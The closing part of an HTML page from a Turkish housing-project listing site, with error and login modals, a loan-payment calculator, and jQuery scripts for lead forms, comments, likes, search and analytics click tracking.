                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '5072'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 2325000);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>